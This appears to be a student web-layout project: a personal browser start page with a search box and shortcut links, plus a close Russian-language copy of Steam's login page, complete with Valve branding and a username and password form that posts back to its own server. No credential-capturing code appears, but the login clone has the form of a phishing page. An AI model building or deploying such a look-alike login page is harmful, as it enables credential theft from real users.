
<file: homework_1/search/index.html>
<html>

<head>
    <title>Поиск</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Afacad:ital,wght@0,400..700;1,400..700&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
          rel="stylesheet">

    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: "Afacad";
            font-weight: bold;
        }

        .search-container {
            display: flex;
            align-items: center;
            gap: 9.28px;
            background-color: #FAFAFA;
            border: 1.16px solid #EEEEEE;
            border-radius: 18.55px;
            padding-left: 27.83px;
            padding-right: 27.83px;
            width: 621.45px;
            height: 65.1px;
        }

        .search-input {
            width: 100%;
            border: none;
            outline: none;
            background: transparent;
            font-family: "Poppins";
            font-size: 20px;
            font-weight: 400;
            height: 100%;
            line-height: 140%;
        }

            .search-input::placeholder {
                color: #9E9E9E;
            }

        .icons-container {
            display: flex;
            gap: 27.83px;
        }

            .icons-container a {
                width: 65px;
                height: 65px;
                border-radius: 18.57px;
                border: 1.16px;
                background-color: #FAFAFA;
                display: flex;
                align-items: center;
                justify-content: center;
            }

        .icon img {
            width: 32.5px;
        }
    </style>
</head>

<body>
    <div style="display:flex; align-items: flex-end; flex-direction: column; position: absolute; width: 100%; padding-right: 35px; padding-top: 35px;">
        <div style="font-size: 32px">36°</div>
        <div style="font-size: 20px; color: #6E6CDF">Ahmedabad</div>
    </div>


    <div style="display: flex; align-items: center; flex-direction: column; gap: 55.65px; min-height: 100vh;justify-content: center;">
        <div style="display:flex; align-items: center; flex-direction: column; gap: 9.28px">
            <div style="font-size: 74px">09:11:01</div>
            <div style="font-size: 36px; color: #6E6CDF">Good morning, Saad.</div>
        </div>

        <div style="display: flex; align-items: center; flex-direction: column; gap: 55.65px">
            <form action="https://yandex.ru/search/" method="get" class="search-container">
                <img src="images/search-01.svg">
                <input type="text" name="text" placeholder="Search" class="search-input" autocomplete="off">
            </form>

            <div class="icons-container">
                <a href="https://www.youtube.com/" target="_blank"><img src="images/youtube.svg"></a>
                <a href="https://chatgpt.com/," target="_blank"><img src="images/chat_gpt.svg"></a>
                <a href="https://www.geeksforgeeks.org/" target="_blank"><img src="images/ss.svg"></a>
                <a href="https://chat.deepseek.com/" target="_blank"><img src="images/deepseek.svg"></a>
                <a href="https://github.com/" target="_blank"><img src="images/github.svg"></a>
                <a href="https://www.linkedin-status.com/" target="_blank"><img src="images/linkedin.svg"></a>
                <a href="https://ntp.msn.com/edge/ntp" target="_blank"><img src="images/plus.svg"></a>
            </div>
        </div>
    </div>

</body>

</html>
</file>

<file: server/steam/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Войти</title>
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="styles/styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap"
        rel="stylesheet">
</head>

<body>
    <div class="steam-header-container">
        <div class="steam-header">
            <div class="header">
                <a class="download-button" href="https://store.steampowered.com/about/">
                    <img src="images/download.png">
                    Установить Steam
                </a>
                <a class="header-aa"
                    href="https://store.steampowered.com/login/?redir=login%2F%3Fredir%3D%253Fsnr%253D1_60_4__global-header%26redir_ssl%3D1%26snr%3D1_4_4__global-header&redir_ssl=1&snr=1_60_4__global-header">вход</a>
                |
                <a class="header-aa"> язык</a>
            </div>
            <div class="nav">
                <a href="https://store.steampowered.com/?snr=1_60_4__global-header">
                    <img src="images/logo_steam.svg">
                </a>
                <a href="https://store.steampowered.com/?snr=1_60_4__global-header" target="_blank">МАГАЗИН</a>
                <a href="https://steamcommunity.com/" target="_blank">СООБЩЕСТВО</a>
                <a href="https://store.steampowered.com/about/?snr=1_60_4__global-header">ИНФОРМАЦИЯ</a>
                <a href="https://help.steampowered.com/ru/">ПОДДЕРЖКА</a>
            </div>
        </div>
    </div>


    <div class="steam-shoulder">
        <div class="shoulder-inner">
            <div>
                <button type="button" class="steam-shoulder-button">
                    <span>Просмотр</span>
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" role="presentation">
                        <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"
                            d="M5.81026 6.36084L8.50899 3.66211L9.6875 4.84062L5.81026 8.71786L1.93302 4.84062L3.11153 3.66211L5.81026 6.36084Z">
                        </path>
                    </svg>
                </button>
                <button type="button" class="steam-shoulder-button">
                    <span>Рекомендации</span>
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" role="presentation">
                        <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"
                            d="M5.81026 6.36084L8.50899 3.66211L9.6875 4.84062L5.81026 8.71786L1.93302 4.84062L3.11153 3.66211L5.81026 6.36084Z">
                        </path>
                    </svg>
                </button>
                <button type="button" class="steam-shoulder-button">
                    <span>Категории</span>
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" role="presentation">
                        <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"
                            d="M5.81026 6.36084L8.50899 3.66211L9.6875 4.84062L5.81026 8.71786L1.93302 4.84062L3.11153 3.66211L5.81026 6.36084Z">
                        </path>
                    </svg>
                </button>
                <button type="button" class="steam-shoulder-button">
                    <span>Устройства</span>
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" role="presentation">
                        <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"
                            d="M5.81026 6.36084L8.50899 3.66211L9.6875 4.84062L5.81026 8.71786L1.93302 4.84062L3.11153 3.66211L5.81026 6.36084Z">
                        </path>
                    </svg>
                </button>
                <button type="button" class="steam-shoulder-button">
                    <span>Способ игры</span>
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" role="presentation">
                        <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"
                            d="M5.81026 6.36084L8.50899 3.66211L9.6875 4.84062L5.81026 8.71786L1.93302 4.84062L3.11153 3.66211L5.81026 6.36084Z">
                        </path>
                    </svg>
                </button>
                <button type="button" class="steam-shoulder-button">
                    <span>Особые разделы</span>
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" role="presentation">
                        <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"
                            d="M5.81026 6.36084L8.50899 3.66211L9.6875 4.84062L5.81026 8.71786L1.93302 4.84062L3.11153 3.66211L5.81026 6.36084Z">
                        </path>
                    </svg>
                </button>
            </div>
            <div>
                <form class="shoulder-form"
                    action="https://store.steampowered.com/login/?redir=%3Fsnr%3D1_60_4__global-header&redir_ssl=1"
                    role="search" method="get">
                    <input type="search" placeholder="Поиск по магазину" name="term">
                    <button type="submit" class="shoulder-button">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" fill="none" aria-label="Поиск">
                            <path fill="currentColor"
                                d="M13.8296 12.0786C14.8347 10.6321 15.2623 8.86133 15.0284 7.11496C14.7945 5.36859 13.9159 3.77313 12.5656 2.64269C11.2153 1.51224 9.49114 0.928708 7.73254 1.00696C5.97394 1.08522 4.30831 1.8196 3.06357 3.06552C1.81882 4.31144 1.08514 5.97864 1.00696 7.7389C0.928776 9.49916 1.51176 11.2249 2.64114 12.5765C3.77052 13.9281 5.36446 14.8075 7.10919 15.0417C8.85391 15.2758 10.623 14.8477 12.0682 13.8417L15.2185 17L15.3997 16.8187L16.8188 15.3982L17 15.2168L13.8296 12.0786ZM8.04222 12.5824C7.14643 12.5824 6.27075 12.3165 5.52593 11.8183C4.7811 11.3202 4.20058 10.6122 3.85777 9.78376C3.51497 8.95538 3.42528 8.04384 3.60004 7.16443C3.7748 6.28502 4.20616 5.47723 4.83958 4.84321C5.47301 4.20919 6.28004 3.77742 7.15862 3.60249C8.0372 3.42757 8.94787 3.51734 9.77548 3.86047C10.6031 4.2036 11.3104 4.78467 11.8081 5.5302C12.3058 6.27573 12.5714 7.15223 12.5714 8.04887C12.5714 9.25123 12.0943 10.4043 11.2449 11.2545C10.3955 12.1047 9.24344 12.5824 8.04222 12.5824V12.5824Z">
                            </path>
                        </svg>
                    </button>
                </form>
            </div>
        </div>
    </div>

    <div class="steam-body-container">
        <div>
            <div class="steam-body">
                <div class="body-entrance">
                    <p>Вход</p>
                </div>
                <div class="body-block">
                    <form class="panel-left form-field" action="" method="post">
                        <div style="color: #1999ff">
                            <div>ВОЙДИТЕ, ИСПОЛЬЗУЯ ИМЯ АККАУНТА</div>
                            <input type="text" name="username" class="form-input">
                        </div>

                        <div>
                            <div>ПАРОЛЬ</div>
                            <input type="password" class="form-input">
                        </div>

                        <div class="form-remember">
                            <input type="checkbox" name="remember" width="14">
                            <div>Запомнить меня</div>
                        </div>

                        <div class="form-enter">
                            <button>Войти</button>
                        </div>
                        <div class="form-field-mobile" style="margin-top: 27px;">
                            <a href="https://help.steampowered.com/wizard/HelpWithLogin?redir=https%3A%2F%2Fstore.steampowered.com%2Flogin%2F%3Fredir%3D%26redir_ssl%3D1"
                                target="_blank">Помогите, я не могу войти в аккаунт</a>
                        </div>

                    </form>
                    <div class="panel-right">
                        <div class="form-field" style="color: #1999ff">ИЛИ QR-КОД</div>
                        <div class="panel-right-img">
                            <img src="images/steam_qr.svg" width="170">
                        </div>
                        <div class="form-field-mobile">
                            Используйте
                            <a href="https://store.steampowered.com/mobile">мобильное приложение Steam, </a>
                            чтобы войти с помощью QR-кода
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>

    <div class="info">
        <div class="info-left">
            <div class="info-text">Первый раз в Steam?</div>
            <a target="_top" href="https://store.steampowered.com/join/?&amp;snr=1_60_4__62" class="info-text-button">
                <span>Создать аккаунт</span>
            </a>
        </div>
        <div class="info-right">
            Это бесплатно и просто. Откройте для себя тысячи игр, в которые можно играть с миллионами новых
            друзей.
            <a href="https://store.steampowered.com/about">Узнайте больше о Steam</a>
        </div>
    </div>

    <footer class="footer-nav">
        <div class="block-lic">
            <div class="info-icon">
                <a href="https://store.steampowered.com/?snr=1_44_44_" target="_blank">
                    <img src="images/logo_steam.svg " width="142" height="42" viewbox="0 0 142 42"></img>
                </a>
                <a href="https://valvesoftware.com/" target="_blank">
                    <img src="images/footerLogo_valve_new.png" width="95" height="27"></img>
                </a>
            </div>
            <p>
                © 2026 Valve Corporation. Все права сохранены.
                Все торговые марки являются собственностью соответствующих владельцев в США и других странах.
                <br>
                Все цены указаны с учётом НДС (если применимо).
            </p>
            <div class="info-icon">
                <a href="https://www.youtube.com/@Steam" target="_blank" >
                    <svg width="30" height="22" viewBox="0 0 30 22"
                        fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M11.9318 6.84835V15.7121L19.7727 11.2801L11.9318 6.84835ZM29.3731 18.5011C29.028 19.7918 28.0114 20.8083 26.7208 21.1533C24.3813 21.7803 14.9999 21.7803 14.9999 21.7803C14.9999 21.7803 5.61873 21.7803 3.27924 21.1533C1.98856 20.8083 0.971973 19.7918 0.626931 18.5011C0 16.1616 0 11.2802 0 11.2802C0 11.2802 0 6.3991 0.626931 4.05945C0.971973 2.76859 1.98843 1.7522 3.27924 1.40697C5.61873 0.780272 14.9999 0.780273 14.9999 0.780273C14.9999 0.780273 24.3813 0.780272 26.7208 1.40697C28.0114 1.7522 29.028 2.76859 29.3731 4.05945C30 6.3991 30 11.2803 30 11.2803C30 11.2803 30 16.1616 29.3731 18.5011Z">
                        </path>
                    </svg>
                </a>
                <a href="https://bsky.app/profile/steampowered.com" target="_blank">
                    <svg width="24" height="22" viewBox="0 0 24 22" fill="currentColor"
                        xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M5.20232 2.04977C7.95386 4.13518 10.9135 8.36354 12.0001 10.6327C13.0868 8.3637 16.0462 4.13514 18.7978 2.04977C20.7832 0.545013 24 -0.619279 24 3.08556C24 3.82547 23.5798 9.30116 23.3333 10.1901C22.4767 13.2807 19.355 14.069 16.5782 13.5919C21.432 14.4259 22.6667 17.1884 20.0001 19.9508C14.9357 25.1972 12.7211 18.6345 12.1534 16.9528C12.0494 16.6446 12.0007 16.5003 12 16.623C11.9993 16.5003 11.9506 16.6446 11.8466 16.9528C11.2791 18.6345 9.06454 25.1974 3.99987 19.9508C1.33323 17.1884 2.56794 14.4257 7.42179 13.5919C4.64492 14.069 1.5232 13.2807 0.666658 10.1901C0.420196 9.30108 0 3.82538 0 3.08556C0 -0.619279 3.21689 0.545013 5.20218 2.04977H5.20232Z">
                        </path>
                    </svg>
                </a>
                <a href="https://facebook.com/steam" target="_blank">
                    <svg width="22" height="22" viewBox="0 0 22 22" fill="currentColor"
                        xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M10.9998 0C4.92482 0 0 4.94301 0 11.0404C0 16.2179 3.55161 20.5625 8.34267 21.7558V14.4144H6.07452V11.0404H8.34267V9.58661C8.34267 5.82889 10.0371 4.08716 13.7128 4.08716C14.4097 4.08716 15.6122 4.2245 16.1041 4.3614V7.4196C15.8445 7.39221 15.3935 7.37853 14.8334 7.37853C13.0299 7.37853 12.333 8.06435 12.333 9.84716V11.0404H15.9259L15.3086 14.4144H12.333V22C17.7796 21.3398 22 16.6851 22 11.0404C21.9996 4.94301 17.0747 0 10.9998 0Z">
                        </path>
                    </svg>
                </a>
                <a href="https://twitter.com/steam" target="_blank">
                    <svg width="20" height="22" viewBox="0 0 20 22" fill="currentColor"
                        xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M11.9027 9.45261L19.3482 0.560547H17.5838L11.119 8.2814L5.95547 0.560547H0L7.8082 12.2358L0 21.5605H1.76443L8.59152 13.4071L14.0445 21.5605H20L11.9023 9.45261H11.9027ZM9.48608 12.3387L8.69495 11.1761L2.40018 1.92521H5.11025L10.1902 9.39099L10.9813 10.5536L17.5847 20.2579H14.8746L9.48608 12.3392V12.3387Z">
                        </path>
                    </svg>
                </a>
            </div>
        </div>

        <div class="footer-styles footer-text">
            <h3>STEAM</h3>
            <a href="https://store.steampowered.com/about/">О Steam</a>
            <a href="https://store.steampowered.com/subscriber_agreement/">Соглашение подписчика Steam</a>
            <a href="https://partner.steamgames.com/">Steamworks</a>
            <a href="https://partner.steamgames.com/steamdirect">Распространение в Steam</a>
            <a href="https://store.steampowered.com/digitalgiftcards/">Подарочные карты</a>
        </div>

        <div class="footer-styles footer-text">
            <h3>VALVE</h3>

            <a href="https://valvesoftware.com/about">О Valve</a>
            <a href="https://valvesoftware.com/">Вакансии</a>
            <a href="https://store.steampowered.com/hardware/">Оборудование</a>
            <a href="https://store.steampowered.com/hardware_recycling/">Переработка</a>
        </div>

        <div class="footer-styles footer-text">
            <h3>ПРАВОВАЯ ИНФОРМАЦИЯ</h3>

            <a href="https://store.steampowered.com/privacy_agreement/">Конфиденциальность</a>
            <a href="https://help.steampowered.com/faqs/view/10BB-D27A-6378-4436">Доступность</a>
            <a href="https://store.steampowered.com/legal/">Положения и политика</a>
            <a href="https://store.steampowered.com/account/cookiepreferences/">Файлы cookie</a>
            <a href="https://store.steampowered.com/steam_refunds/">Возврат средств</a>
        </div>

        <div class="footer-styles footer-text">
            <h3>ДОПОЛНИТЕЛЬНАЯ ИНФОРМАЦИЯ</h3>

            <a href="https://store.steampowered.com/about/?snr=1_44_44_">Установить Steam</a>
            <a href="https://store.steampowered.com/mobile/?snr=1_44_44_">Установить мобильные приложения</a>
            <a href="https://help.steampowered.com/">Поддержка</a>
            <a href="https://store.steampowered.com/account/?snr=1_44_44_">Мой аккаунт</a>
        </div>
    </footer>




</body>

</html>
</file>
<file: server/steam/styles/styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Inter", sans-serif;
    font-optical-sizing: auto;
    font-style: normal;
}

.steam-header-container {
    background-color: #171d25;
    color: #b8b6b4;
    padding-top: 10px;
}

.steam-header {
    margin: auto;
    width: 1200px;
    height: 104px;
}

.download-button {
    display: inline-flex;
    align-items: center;
    background-color: #5c7e10;
    height: 24px;
    width: 137.2px;
    text-decoration: none;
    color: #e5e4dc;
    font-size: 11px;
    padding: 0 8px;
    gap: 6px
}

.header {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    gap: 15px;
    margin-top: 10px;
}

.header-aa {
    display: flex;
    align-items: center;
    text-decoration: none;
    color: #b8b6b4;
    font-size: 11px;
}

.nav {
    display: flex;
    align-items: center;
    gap: 24px;
}

.nav a {
    text-decoration: none;
    color: #dcdedf;
    font-size: 16px;
}

.nav img {
    width: 144.5px;
    height: 44px;
    font-size: 14px;
    margin-right: 25px;

}

.nav a:hover {
    color: #1a9fff;
    text-decoration: underline;
}

.steam-shoulder {
    background-color: #192330;

}

.shoulder-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 4px;
    margin: auto;
    width: 1216px;
    height: 46px;
}

.steam-shoulder-button {
    display: inline-flex;
    gap: 6px;
    background-color: #192330;
    border: none;
    outline: none;
    padding: 0 8px;
}

.steam-shoulder span {
    color: #ffffff;
    font-size: 13px;
}

.steam-shoulder svg {
    width: 14px;
    color: #ffffff;
}

.shoulder-form {
    display: flex;
}

.shoulder-form input {
    width: 440px;
    height: 34px;
    color: #ffffff;
    flex: 1;
    min-width: 0;
    background-color: #434953;
    padding: 0 10px;
    border-radius: 2px 0px 0px 2px;
    border: 1px solid hsla(0, 0%, 100%, .1411764706);
    outline: none;
}

.shoulder-form input:hover {
    border-color: #66c0f4;
}

.shoulder-form input::placeholder {
    color: #ffffff;
    font-style: italic;
}

.shoulder-button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 34px;
    background-color: #1a9fff;
    border: none;
    outline: none;
}

.shoulder-button svg {
    width: 16px;
}

.steam-body-container {
    padding-top: 80px;
    padding-bottom: 150px;
    background-image: url("../images/new_login_bg_strong_mask.jpg");
    display: flex;
    flex-direction: column;
    align-items: center;
    color: #ffffff;
}

.steam-body {
    display: flex;
    flex-direction: column;
    gap: 32px;
    
}

.body-entrance {
    color: #ffffff;
    font-size: 28px;
    font-weight: 800px;
}

.body-block {
    display: flex;
    background-color: #181a21;
    padding: 24px 32px;
}

.panel-left {
    display: flex;
    flex-direction: column;
    width: 510px;
    height: 280px;
    font-weight: 500px;
    gap: 12px;
}

.form-field {
    color: #afafaf;
    font-size: 12px;
}

.form-input {
    border: 1px solid #32353c;
    padding: 10px;
    background-color: #32353c;
    outline: none;
    font-size: 15px;
    width: 510px;
    height: 39px;
    color: #dcdedf
}

.form-remember {
    display: flex;
    color: #afafaf;
    font-size: 12px;
    gap:6px
}

.form-enter {
    width: 510px;
    height: 47px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.form-enter button {
    width: 270px;
    height: 47px;
    font-size:16px;
    color: #ffffff;
    text-align: center;
    padding: 12px;
    background: linear-gradient(#06BFFF 0%, #2D73FF 100%);
    border:none;
    outline: none;
    border-radius: 2px;
}

.panel-right {
    display: flex;
    flex-direction: column;
    width: 198px;
    height: 280px;
    margin-left: 40px;
}

.panel-right-img {
    border-style: solid;
    border-color: #ffffff;
    border-width: 15px;
    border-radius: 7.5px;
}

.form-field-mobile {
    color: #afafaf;
    font-size: 12px;
    text-align: center;
    padding: 12px 0px;
}

.form-field-mobile a {
    color: #afafaf;
}

.info {
    display: flex;
    align-items: center;
    background-color: #181A21;
    color: #b8b6b4;
    padding-top: 48px;
    justify-content: center;
}

.info-left {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    text-align: center;
    width: 300px;
    height: 85.6px;
    margin-top: 10px;
}

.info-right {
    display: flex;
    width: 300px;
    height: 80px;
    flex-direction: column;
    text-align: center;
    justify-content: center;
    font-size: 14px;
    color: #b8b6b4;
}

.info-right a{
    color: #b8b6b4;
}

.info-text {
    font-size: 20px;
    color: #ffffff;
}

.info-text-button {
    display: block;
    text-align: center;
    font-size: 14px;
    color:#ffffff;
    text-decoration: none;
    line-height: 30px;
    margin: 10px 0 10px 0;
    background: linear-gradient(#06BFFF 0%, #2D73FF 100%);
    border-radius: 2px;
    width: 153px;
    height: 30px;
}

.footer-nav {
    display: flex;
    background-color: #181A21;
    color: #b8b6b4;
    padding-left: 40px;
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 40px;
    gap: 64px;
}

.block-lic {
    display: flex;
    flex-direction: column;
    width: 400px;
    height: 188.2px;
    gap:24px;
    padding-left: 40px;
}

.block-lic p {
    font-size: 11px;
    color: #acb2b8;
}

.footer-text {
    color: #b8bcbf;
    font-size: 13px;
}

.footer-text a {
    text-decoration: none;
    color:#8b929a;
    font-size: 13px;
}

.footer-text h3 {
    color: #b8bcbf;
    font-size: 13px;
}

.info-icon{
    display: flex;
    gap:32px;
    color: #8b929a
}

.info-icon a {
    color: #8b929a;
}

.footer-styles {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
</file>
